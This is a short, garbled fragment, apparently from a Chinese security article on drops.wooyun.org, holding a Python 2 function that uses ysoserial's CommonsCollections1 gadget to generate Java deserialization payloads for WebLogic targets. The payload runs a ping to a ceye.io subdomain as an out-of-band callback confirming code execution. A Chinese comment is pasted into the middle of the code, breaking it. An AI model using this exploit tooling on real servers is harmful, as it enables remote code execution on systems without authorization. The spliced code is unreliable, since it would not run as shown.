 def check(l):
    t, p = l.strip().split(',')
    print 'Checking: %s:%s' % (t, p)
    cmd = ('java '
           '-jar '
           'ysoserial-0.0.4-all.jar '
           'CommonsCollections1 '
           '"ping {0}.{1}.weblogic.bsr4vh.ceye.io" '
           '> ' 利用 CEYE.IO 平台，使用兼顾 *nix/Windows 环境的 Payload
           'payloads/{0}').format(t, p)
    p_path = './payloads/{0}'.format(t)
    os.system(cmd)
drops.wooyun.org